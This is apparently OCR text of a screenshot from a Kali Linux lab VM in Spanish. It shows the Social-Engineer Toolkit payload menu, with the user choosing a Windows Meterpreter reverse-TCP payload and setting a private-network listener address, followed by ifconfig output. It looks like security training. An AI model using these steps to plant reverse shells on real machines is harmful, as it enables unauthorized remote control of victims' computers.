 Kali-Linux-2021.3-Angel Ramón Paz [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
qterminal
2
Thunar
6
09:27 AM
56%
noviembre
2021
dom lun mar mié jue vie sáb
44 31 1 2 3 4 5 6
45 7 8 9 10 11 12 13
46 14 15 16 17 18 19 20
47 21 22 23 24 25 26 27
48 28 29 30 1 2 3 4
49 5 6 7 8 9 10 11
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and
send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP add
ress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.20.111
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
(root💀kali)-[~/Escritorio]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICA
inet 192.168.20.111 netmask 255.255.
inet6 fe80::a00:27ff:fe43:73bc prefi
ether 08:00:27:43:73:bc txqueuelen 1
RX packets 740 bytes 61506 (60.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 130 bytes 10393 (10.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[~/Escritorio]
#